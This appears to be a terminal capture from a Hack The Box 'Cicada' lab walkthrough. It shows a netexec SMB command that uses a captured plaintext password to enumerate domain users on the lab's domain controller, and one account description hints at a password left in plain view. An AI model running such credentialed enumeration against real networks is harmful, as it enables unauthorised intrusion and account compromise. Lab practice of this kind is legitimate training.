 (kali㉿kali)-[~/HTB/cicada]
$ nxc smb cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 2 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 2 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA